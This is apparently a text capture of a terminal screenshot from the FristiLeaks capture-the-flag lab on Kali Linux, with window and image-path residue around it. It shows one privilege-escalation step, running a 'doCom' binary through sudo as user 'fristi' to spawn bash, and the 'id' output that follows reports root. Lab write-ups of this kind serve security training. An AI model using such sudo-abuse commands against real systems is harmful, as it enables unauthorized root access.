 1 2 3 4 0:57
root@kali: ~/ctf/fristileaks
File Actions Edit View Help
root@kali: ~/ctf/fristileaks root@kali: ~/ctf/fristileaks root@kali: ~/ctf/fristileaks
bash-4.1# sudo -u fristi ./doCom bash
sudo -u fristi ./doCom bash
bash-4.1# ls
ls
doCom
bash-4.1# id
id
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
bash-4.1#
Home